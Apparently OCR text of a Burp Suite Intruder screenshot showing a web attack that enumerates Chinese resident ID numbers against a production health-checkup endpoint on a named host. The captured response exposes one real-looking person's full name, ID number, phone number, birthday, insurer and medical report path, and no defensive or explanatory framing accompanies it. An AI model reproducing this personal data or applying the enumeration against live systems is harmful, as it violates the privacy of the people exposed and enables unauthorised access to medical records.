 Attack Save 5. Intruder attack of https://tj.rgph.cn:10000
5. Intruder attack of https://tj.rgph.cn:10000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
1300 320111198210101244 200 223 983 Chinese Mobile Number (1), Chinese I...
2942 320623198702116648 200 355 977 Chinese Mobile Number (1), Chinese I...
0 200 322 296 JSON Web Token (1), DoS Paramters (1)
1 identityCard 200 241 296 JSON Web Token (1), DoS Paramters (1)
2 320683198910116411 200 205 296 JSON Web Token (1), DoS Paramters (1)
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Wed, 28 May 2025 02:26:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 environment: Production
7 Content-Length: 782
8
9 {"statusCode":200,"data":[{"taskId":"xetll8qunkzk","customerId":"xetljldejaww","customerName":"顾红娟","customerIdentificationNumber":"320111198210101244","customerTele":
"15962976689","customerTypeName":null,"customerBirthday":"1982-10-10 00:00:00","orderNo":"25010910023","institutionName":"平安人寿","insititutionOrderName":"平安人寿",
"orderPackagesNames":"健康体检一般检查","reportTime":"2025-01-09 14:36:30","reportPath":"upload/2025/01/09/Report/顾红娟_25010910023_0_4397797319656017920-report-file.pdf",
"reportStatus":11,"customerSex":"2","organizationId":"ntsrgrmyy01","orderDate":null,"customerAge":"42岁","customerSexText":"女","reportId":"xeuh1k5pc4qo","orderId":"xetljldejawy"}],
"succeeded":true,"errors":null,"extras":null,"timestamp":1748399818}
Search 0 highlights
3923 of 61998